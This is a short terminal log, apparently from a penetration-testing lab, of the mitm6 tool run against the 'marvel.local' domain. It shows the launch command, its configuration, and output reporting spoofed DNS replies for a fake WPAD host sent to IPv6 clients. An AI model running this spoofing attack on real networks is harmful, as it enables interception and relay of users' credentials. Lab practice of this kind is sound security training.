 root@kali:/opt/mitm6# mitm6 -d marvel.local
:0: UserWarning: You do not have a working installation of the service_identity module: 'No module named 'service
_identity''.  Please install it from <https://pypi.python.org/pypi/service_identity> and make sure all of its dep
endencies are satisfied.  Without the service_identity module, Twisted can perform only rudimentary TLS client ho
stname verification.  Many valid certificate/hostname mappings may be rejected.
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:0a:42:05]
IPv4 address: 192.168.57.139
IPv6 address: fe80::20c:29ff:fe0a:4205
DNS local search domain: marvel.local
DNS whitelist: marvel.local
Sent spoofed reply for fakewpad.marvel.local. to fe80::6558:3
Sent spoofed reply for fakewpad.marvel.local. to fe80::6558:3
Renew reply sent to fe80::6558:51